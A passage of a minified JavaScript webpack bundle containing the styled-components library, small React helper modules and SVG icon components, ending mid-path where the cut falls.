c=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|disableRemotePlayback|download|draggable|encType|enterKeyHint|fetchpriority|fetchPriority|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,u=function(e){var t=Object.create(null);return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}(function(e){return c.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&91>e.charCodeAt(2)}),d=r(23520),f=r.n(d),h=r(99742);function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var m=function(e,t){for(var r=[e[0]],n=0,o=t.length;n<o;n+=1)r.push(t[n],e[n+1]);return r},g=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,n.typeOf)(e)},y=Object.freeze([]),b=Object.freeze({});function v(e){return"function"==typeof e}function w(e){return e.displayName||e.name||"Component"}function x(e){return e&&"string"==typeof e.styledComponentId}var _=void 0!==h&&void 0!==h.env&&(h.env.REACT_APP_SC_ATTR||h.env.SC_ATTR)||"data-styled",C="undefined"!=typeof window&&"HTMLElement"in window,A=!!("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:void 0!==h&&void 0!==h.env&&(void 0!==h.env.REACT_APP_SC_DISABLE_SPEEDY&&""!==h.env.REACT_APP_SC_DISABLE_SPEEDY?"false"!==h.env.REACT_APP_SC_DISABLE_SPEEDY&&h.env.REACT_APP_SC_DISABLE_SPEEDY:void 0!==h.env.SC_DISABLE_SPEEDY&&""!==h.env.SC_DISABLE_SPEEDY&&"false"!==h.env.SC_DISABLE_SPEEDY&&h.env.SC_DISABLE_SPEEDY)),k={};function j(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var S=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,r=0;r<e;r++)t+=this.groupSizes[r];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var r=this.groupSizes,n=r.length,o=n;e>=o;)(o<<=1)<0&&j(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(r),this.length=o;for(var i=n;i<o;i++)this.groupSizes[i]=0}for(var a=this.indexOfGroup(e+1),s=0,l=t.length;s<l;s++)this.tag.insertRule(a,t[s])&&(this.groupSizes[e]++,a++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],r=this.indexOfGroup(e),n=r+t;this.groupSizes[e]=0;for(var o=r;o<n;o++)this.tag.deleteRule(r)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var r=this.groupSizes[e],n=this.indexOfGroup(e),o=n+r,i=n;i<o;i++)t+=this.tag.getRule(i)+"/*!sc*/\n";return t},e}(),E=new Map,O=new Map,T=1,z=function(e){if(E.has(e))return E.get(e);for(;O.has(T);)T++;var t=T++;return E.set(e,t),O.set(t,e),t},I=function(e,t){t>=T&&(T=t+1),E.set(e,t),O.set(t,e)},R="style["+_+'][data-styled-version="5.3.11"]',M=RegExp("^"+_+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),P=function(e,t,r){for(var n,o=r.split(","),i=0,a=o.length;i<a;i++)(n=o[i])&&e.registerName(t,n)},L=function(e,t){for(var r=(t.textContent||"").split("/*!sc*/\n"),n=[],o=0,i=r.length;o<i;o++){var a=r[o].trim();if(a){var s=a.match(M);if(s){var l=0|parseInt(s[1],10),c=s[2];0!==l&&(I(c,l),P(e,c,s[3]),e.getTag().insertRules(l,n)),n.length=0}else n.push(a)}}},H=function(){return r.nc},F=function(e){var t=document.head,r=e||t,n=document.createElement("style"),o=function(e){for(var t=e.childNodes,r=t.length;r>=0;r--){var n=t[r];if(n&&1===n.nodeType&&n.hasAttribute(_))return n}}(r),i=void 0!==o?o.nextSibling:null;n.setAttribute(_,"active"),n.setAttribute("data-styled-version","5.3.11");var a=H();return a&&n.setAttribute("nonce",a),r.insertBefore(n,i),n},B=function(){function e(e){var t=this.element=F(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,r=0,n=t.length;r<n;r++){var o=t[r];if(o.ownerNode===e)return o}j(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),D=function(){function e(e){var t=this.element=F(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var r=document.createTextNode(t),n=this.nodes[e];return this.element.insertBefore(r,n||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),N=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),U=C,V={isServer:!C,useCSSOMInjection:!A},$=function(){function e(e,t,r){void 0===e&&(e=b),void 0===t&&(t={}),this.options=p({},V,{},e),this.gs=t,this.names=new Map(r),this.server=!!e.isServer,!this.server&&C&&U&&(U=!1,function(e){for(var t=document.querySelectorAll(R),r=0,n=t.length;r<n;r++){var o=t[r];o&&"active"!==o.getAttribute(_)&&(L(e,o),o.parentNode&&o.parentNode.removeChild(o))}}(this))}e.registerId=function(e){return z(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,r){return void 0===r&&(r=!0),new e(p({},this.options,{},t),this.gs,r&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){var e,t,r,n;return this.tag||(this.tag=(t=(e=this.options).isServer,r=e.useCSSOMInjection,n=e.target,new S(t?new N(n):r?new B(n):new D(n))))},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(z(e),this.names.has(e))this.names.get(e).add(t);else{var r=new Set;r.add(t),this.names.set(e,r)}},t.insertRules=function(e,t,r){this.registerName(e,t),this.getTag().insertRules(z(e),r)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(z(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),r=t.length,n="",o=0;o<r;o++){var i,a=(i=o,O.get(i));if(void 0!==a){var s=e.names.get(a),l=t.getGroup(o);if(s&&l&&s.size){var c=_+".g"+o+'[id="'+a+'"]',u="";void 0!==s&&s.forEach(function(e){e.length>0&&(u+=e+",")}),n+=""+l+c+'{content:"'+u+'"}/*!sc*/\n'}}}return n}(this)},e}(),W=/(a)(d)/gi,q=function(e){return String.fromCharCode(e+(e>25?39:97))};function Y(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=q(t%52)+r;return(q(t%52)+r).replace(W,"$1-$2")}var G=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},X=function(e){return G(5381,e)};function K(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(v(r)&&!x(r))return!1}return!0}var Z=X("5.3.11"),J=function(){function e(e,t,r){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===r||r.isStatic)&&K(e),this.componentId=t,this.baseHash=G(Z,t),this.baseStyle=r,$.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,r){var n=this.componentId,o=[];if(this.baseStyle&&o.push(this.baseStyle.generateAndInjectStyles(e,t,r)),this.isStatic&&!r.hash)if(this.staticRulesId&&t.hasNameForId(n,this.staticRulesId))o.push(this.staticRulesId);else{var i=eg(this.rules,e,t,r).join(""),a=Y(G(this.baseHash,i)>>>0);if(!t.hasNameForId(n,a)){var s=r(i,"."+a,void 0,n);t.insertRules(n,a,s)}o.push(a),this.staticRulesId=a}else{for(var l=this.rules.length,c=G(this.baseHash,r.hash),u="",d=0;d<l;d++){var f=this.rules[d];if("string"==typeof f)u+=f;else if(f){var h=eg(f,e,t,r),p=Array.isArray(h)?h.join(""):h;c=G(c,p+d),u+=p}}if(u){var m=Y(c>>>0);if(!t.hasNameForId(n,m)){var g=r(u,"."+m,void 0,n);t.insertRules(n,m,g)}o.push(m)}}return o.join(" ")},e}(),Q=/^\s*\/\/.*$/gm,ee=[":","[",".","#"];function et(e){var t,r,n,o,i=void 0===e?b:e,a=i.options,l=void 0===a?b:a,c=i.plugins,u=void 0===c?y:c,d=new s(l),f=[],h=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(r,n,o,i,a,s,l,c,u,d){switch(r){case 1:if(0===u&&64===n.charCodeAt(0))return e(n+";"),"";break;case 2:if(0===c)return n+"/*|*/";break;case 3:switch(c){case 102:case 112:return e(o[0]+n),"";default:return n+(0===d?"/*|*/":"")}case -2:n.split("/*|*/}").forEach(t)}}}(function(e){f.push(e)}),p=function(e,n,i){return 0===n&&-1!==ee.indexOf(i[r.length])||i.match(o)?e:"."+t};function m(e,i,a,s){void 0===s&&(s="&");var l=e.replace(Q,""),c=i&&a?a+" "+i+" { "+l+" }":l;return t=s,n=RegExp("\\"+(r=i)+"\\b","g"),o=RegExp("(\\"+r+"\\b){2,}"),d(a||!i?"":i,c)}return d.use([].concat(u,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(r)>0&&(o[0]=o[0].replace(n,p))},h,function(e){if(-2===e){var t=f;return f=[],t}}])),m.hash=u.length?u.reduce(function(e,t){return t.name||j(15),G(e,t.name)},5381).toString():"",m}var er=o.createContext(),en=(er.Consumer,o.createContext()),eo=(en.Consumer,new $),ei=et();function ea(){return(0,o.useContext)(er)||eo}function es(){return(0,o.useContext)(en)||ei}function el(e){var t=(0,o.useState)(e.stylisPlugins),r=t[0],n=t[1],i=ea(),s=(0,o.useMemo)(function(){var t=i;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t},[e.disableCSSOMInjection,e.sheet,e.target]),l=(0,o.useMemo)(function(){return et({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return(0,o.useEffect)(function(){a()(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),o.createElement(er.Provider,{value:s},o.createElement(en.Provider,{value:l},e.children))}var ec=function(){function e(e,t){var r=this;this.inject=function(e,t){void 0===t&&(t=ei);var n=r.name+t.hash;e.hasNameForId(r.id,n)||e.insertRules(r.id,n,t(r.rules,n,"@keyframes"))},this.toString=function(){return j(12,String(r.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=ei),this.name+e.hash},e}(),eu=/([A-Z])/,ed=/([A-Z])/g,ef=/^ms-/,eh=function(e){return"-"+e.toLowerCase()};function ep(e){return eu.test(e)?e.replace(ed,eh).replace(ef,"-ms-"):e}var em=function(e){return null==e||!1===e||""===e};function eg(e,t,r,n){if(Array.isArray(e)){for(var o,i=[],a=0,s=e.length;a<s;a+=1)""!==(o=eg(e[a],t,r,n))&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}return em(e)?"":x(e)?"."+e.styledComponentId:v(e)?"function"!=typeof e||e.prototype&&e.prototype.isReactComponent||!t?e:eg(e(t),t,r,n):e instanceof ec?r?(e.inject(r,n),e.getName(n)):e:g(e)?function e(t,r){var n,o=[];for(var i in t)t.hasOwnProperty(i)&&!em(t[i])&&(Array.isArray(t[i])&&t[i].isCss||v(t[i])?o.push(ep(i)+":",t[i],";"):g(t[i])?o.push.apply(o,e(t[i],i)):o.push(ep(i)+": "+(null==(n=t[i])||"boolean"==typeof n||""===n?"":"number"!=typeof n||0===n||i in l||i.startsWith("--")?String(n).trim():n+"px")+";"));return r?[r+" {"].concat(o,["}"]):o}(e):e.toString()}var ey=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function eb(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return v(e)||g(e)?ey(eg(m(y,[e].concat(r)))):0===r.length&&1===e.length&&"string"==typeof e[0]?e:ey(eg(m(e,r)))}var ev=function(e,t,r){return void 0===r&&(r=b),e.theme!==r.theme&&e.theme||t||r.theme},ew=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,ex=/(^-|-$)/g;function e_(e){return e.replace(ew,"-").replace(ex,"")}var eC=function(e){return Y(X(e)>>>0)};function eA(e){return"string"==typeof e}var ek=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},ej=o.createContext();function eS(e){var t=(0,o.useContext)(ej),r=(0,o.useMemo)(function(){var r;return r=e.theme,r?v(r)?r(t):Array.isArray(r)||"object"!=typeof r?j(8):t?p({},t,{},r):r:j(14)},[e.theme,t]);return e.children?o.createElement(ej.Provider,{value:r},e.children):null}ej.Consumer;var eE={},eO=function(e){return function e(t,r,o){if(void 0===o&&(o=b),!(0,n.isValidElementType)(r))return j(1,String(r));var i=function(){return t(r,o,eb.apply(void 0,arguments))};return i.withConfig=function(n){return e(t,r,p({},o,{},n))},i.attrs=function(n){return e(t,r,p({},o,{attrs:Array.prototype.concat(o.attrs,n).filter(Boolean)}))},i}(function e(t,r,n){var i=x(t),a=!eA(t),s=r.attrs,l=void 0===s?y:s,c=r.componentId,d=void 0===c?(A=r.displayName,k=r.parentComponentId,eE[j="string"!=typeof A?"sc":e_(A)]=(eE[j]||0)+1,S=j+"-"+eC("5.3.11"+j+eE[j]),k?k+"-"+S:S):c,h=r.displayName,m=void 0===h?eA(t)?"styled."+t:"Styled("+w(t)+")":h,g=r.displayName&&r.componentId?e_(r.displayName)+"-"+r.componentId:r.componentId||d,_=i&&t.attrs?Array.prototype.concat(t.attrs,l).filter(Boolean):l,C=r.shouldForwardProp;i&&t.shouldForwardProp&&(C=r.shouldForwardProp?function(e,n,o){return t.shouldForwardProp(e,n,o)&&r.shouldForwardProp(e,n,o)}:t.shouldForwardProp);var A,k,j,S,E,O=new J(n,g,i?t.componentStyle:void 0),T=O.isStatic&&0===l.length,z=function(e,t){return function(e,t,r,n){var i,a,s,l,c,d=e.attrs,f=e.componentStyle,h=e.defaultProps,m=e.foldedComponentIds,g=e.shouldForwardProp,y=e.styledComponentId,w=e.target,x=(i=ev(t,(0,o.useContext)(ej),h)||b,void 0===i&&(i=b),a=p({},t,{theme:i}),s={},d.forEach(function(e){var t,r,n,o=e;for(t in v(o)&&(o=o(a)),o)a[t]=s[t]="className"===t?(r=s[t],n=o[t],r&&n?r+" "+n:r||n):o[t]}),[a,s]),_=x[0],C=x[1],A=(l=ea(),c=es(),n?f.generateAndInjectStyles(b,l,c):f.generateAndInjectStyles(_,l,c)),k=C.$as||t.$as||C.as||t.as||w,j=eA(k),S=C!==t?p({},t,{},C):t,E={};for(var O in S)"$"!==O[0]&&"as"!==O&&("forwardedAs"===O?E.as=S[O]:(g?g(O,u,k):!j||u(O))&&(E[O]=S[O]));return t.style&&C.style!==t.style&&(E.style=p({},t.style,{},C.style)),E.className=Array.prototype.concat(m,y,A!==y?A:null,t.className,C.className).filter(Boolean).join(" "),E.ref=r,(0,o.createElement)(k,E)}(E,e,t,T)};return z.displayName=m,(E=o.forwardRef(z)).attrs=_,E.componentStyle=O,E.displayName=m,E.shouldForwardProp=C,E.foldedComponentIds=i?Array.prototype.concat(t.foldedComponentIds,t.styledComponentId):y,E.styledComponentId=g,E.target=i?t.target:t,E.withComponent=function(t){var o=r.componentId,i=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)t.indexOf(r=i[n])>=0||(o[r]=e[r]);return o}(r,["componentId"]),a=o&&o+"-"+(eA(t)?t:e_(w(t)));return e(t,p({},i,{attrs:_,componentId:a}),n)},Object.defineProperty(E,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(e){this._foldedDefaultProps=i?function e(t){for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];for(var i=0;i<n.length;i++){var a=n[i];if(ek(a))for(var s in a)"__proto__"!==s&&"constructor"!==s&&"prototype"!==s&&function(t,r,n){var o=t[n];ek(r)&&ek(o)?e(o,r):t[n]=r}(t,a[s],s)}return t}({},t.defaultProps,e):e}}),Object.defineProperty(E,"toString",{value:function(){return"."+E.styledComponentId}}),a&&f()(E,t,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),E},e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){eO[e]=eO(e)});var eT=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=K(e),$.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(e,t,r,n){var o=n(eg(this.rules,t,r,n).join(""),""),i=this.componentId+e;r.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,r,n){e>2&&$.registerId(this.componentId+e),this.removeStyles(e,r),this.createStyles(e,t,r,n)},e}();function ez(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=eb.apply(void 0,[e].concat(r)),a="sc-global-"+eC(JSON.stringify(i)),s=new eT(i,a);function l(e){var t=ea(),r=es(),n=(0,o.useContext)(ej),i=(0,o.useRef)(t.allocateGSInstance(a)).current;return t.server&&c(i,e,t,n,r),(0,o.useLayoutEffect)(function(){if(!t.server)return c(i,e,t,n,r),function(){return s.removeStyles(i,t)}},[i,e,t,n,r]),null}function c(e,t,r,n,o){if(s.isStatic)s.renderStyles(e,k,r,o);else{var i=p({},t,{theme:ev(t,n,l.defaultProps)});s.renderStyles(e,i,r,o)}}return o.memo(l)}function eI(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var o=eb.apply(void 0,[e].concat(r)).join("");return new ec(eC(o),o)}!function(){var e=(function(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var r=H();return"<style "+[r&&'nonce="'+r+'"',_+'="true"','data-styled-version="5.3.11"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?j(2):e._emitSheetCSS()},this.getStyleElement=function(){if(e.sealed)return j(2);var t,r=((t={})[_]="",t["data-styled-version"]="5.3.11",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),n=H();return n&&(r.nonce=n),[o.createElement("style",p({},r,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new $({isServer:!0}),this.sealed=!1}).prototype;e.collectStyles=function(e){return this.sealed?j(2):o.createElement(el,{sheet:this.instance},e)},e.interleaveWithNodeStream=function(e){return j(3)}}();let eR=eO},22358:(e,t,r)=>{"use strict";function n(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];e&&e.addEventListener&&e.addEventListener.apply(e,t)}function o(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];e&&e.removeEventListener&&e.removeEventListener.apply(e,t)}r.d(t,{AU:()=>o,Bd:()=>i,on:()=>n});var i=!0},23141:(e,t,r)=>{"use strict";r.d(t,{CC:()=>n,I0:()=>a,jB:()=>o,q2:()=>i});let n=0,o=1,i=2,a=3},23520:(e,t,r)=>{"use strict";var n=r(97225),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function l(e){return n.isMemo(e)?a:s[e.$$typeof]||o}s[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[n.Memo]=a;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(p){var o=h(r);o&&o!==p&&e(t,o,n)}var a=u(r);d&&(a=a.concat(d(r)));for(var s=l(t),m=l(r),g=0;g<a.length;++g){var y=a[g];if(!i[y]&&!(n&&n[y])&&!(m&&m[y])&&!(s&&s[y])){var b=f(r,y);try{c(t,y,b)}catch(e){}}}}return t}},24465:(e,t,r)=>{"use strict";r.d(t,{Qv:()=>W,ev:()=>H,G2:()=>N,au:()=>em.a,kd:()=>u,oj:()=>a,oR:()=>g,t3:()=>f,Bn:()=>p,r$:()=>l,W0:()=>A,iG:()=>eo,PX:()=>es,Gd:()=>J,jo:()=>ea,nl:()=>Z,vp:()=>en,CD:()=>er,qR:()=>E,sE:()=>G,kK:()=>w,BF:()=>X,vU:()=>K,ek:()=>b,B5:()=>Y,Ky:()=>I,iA:()=>R,KM:()=>eT,ed:()=>eA,Hi:()=>ej,An:()=>j,Pl:()=>v,DP:()=>z,du:()=>q,_0:()=>T,yp:()=>ei,rd:()=>ef,wo:()=>O,I0:()=>_,R9:()=>C,d$:()=>ex,J3:()=>ev,XT:()=>S,HL:()=>eb,f_:()=>ez,GX:()=>Q,YH:()=>ew,ao:()=>eS,bs:()=>ed,UE:()=>el,Vq:()=>eO,G6:()=>eC,nr:()=>k,k:()=>ee,Lt:()=>x,xU:()=>M,Pt:()=>ec,eB:()=>eu,rn:()=>e_,Bb:()=>eE,C6:()=>et,Hm:()=>ek,iw:()=>eg.i,Ek:()=>V,c4:()=>ey.c,OS:()=>B});var n=r(37876);r(14232);var o=r(21626);o.Ay.svg.withConfig({componentId:"sc-98cd8610-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit");let i=o.Ay.svg.withConfig({componentId:"sc-fd4560e7-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),a=e=>(0,n.jsxs)(i,{color:e.color,width:e.size||24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z",fill:"white"}),(0,n.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22ZM14.89 16.3C15.28 16.69 15.91 16.69 16.3 16.3C16.68 15.91 16.68 15.27 16.3 14.89L13.41 12L16.3 9.11C16.69 8.72 16.69 8.09 16.3 7.7C15.91 7.31 15.28 7.31 14.89 7.7L12 10.59L9.11 7.7C8.72 7.31 8.09 7.31 7.7 7.7C7.31 8.09 7.31 8.72 7.7 9.11L10.59 12L7.7 14.89C7.31 15.28 7.31 15.91 7.7 16.3C8.09 16.69 8.72 16.69 9.11 16.3L12 13.41L14.89 16.3Z",fill:e.color})]}),s=o.Ay.svg.withConfig({componentId:"sc-cdb7a18c-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),l=e=>(0,n.jsx)(s,{width:e.size||20,color:e.color,viewBox:"0 0 17 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M4.54148 2.0008C4.54726 1.99352 4.55306 1.98624 4.55888 1.97897C5.43808 0.880994 6.7881 0 8.56247 0C10.3486 0 11.7047 0.892694 12.5835 2.0008C13.4399 3.08072 13.9002 4.43005 13.9002 5.545C13.9002 6.5952 13.5626 7.54355 13.1902 8.248C13.1675 8.29089 13.1781 8.34623 13.2192 8.37718C15.2338 9.89198 16.1723 11.8902 16.4909 13.8157C16.5606 14.2367 16.6007 14.6538 16.6168 15.0617C16.6474 15.8417 16.5897 16.5879 16.4812 17.2632C16.4122 17.6922 16.3222 18.0953 16.2198 18.4636C16.2173 18.4725 16.2148 18.4814 16.2123 18.4903C16.1229 18.8084 16.0243 19.1002 15.9222 19.3597L15.6953 19.9366C15.6802 19.9749 15.6433 20 15.6022 20H1.52275C1.48166 20 1.44474 19.9749 1.4297 19.9366L1.20272 19.3597C1.10061 19.1002 1.00206 18.8085 0.912675 18.4904C0.910173 18.4815 0.907677 18.4725 0.90519 18.4636C0.802476 